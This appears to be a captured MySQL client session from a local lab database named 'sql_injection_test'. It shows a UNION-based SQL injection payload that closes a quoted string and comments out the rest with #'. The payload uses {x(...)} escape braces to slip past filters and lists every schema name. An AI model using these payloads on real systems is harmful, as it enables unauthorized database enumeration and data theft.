 mysql root@localhost:(none)> select{x(user)},{x(host)}from{x(mysql.user)};
+---------------+-----------+
| user          | host      |
+---------------+-----------+
| root          | %         |
| mysql.session | localhost |
| mysql.sys     | localhost |
| root          | localhost |
+---------------+-----------+
4 rows in set
Time: 0.009s
mysql root@localhost:(none)> select user,host from mysql.user where user='root'union(select{x(group_concat(schema_name))},{x(null)}from{x(information_schema.schemata)})#'
+--------------------------------------------------------------------+-----------+
| user                                                               | host      |
+--------------------------------------------------------------------+-----------+
| root                                                               | %         |
| root                                                               | localhost |
| information_schema,mysql,performance_schema,sql_injection_test,sys | <null>    |
+--------------------------------------------------------------------+-----------+
3 rows in set
Time: 0.008s
mysql root@localhost:(none)>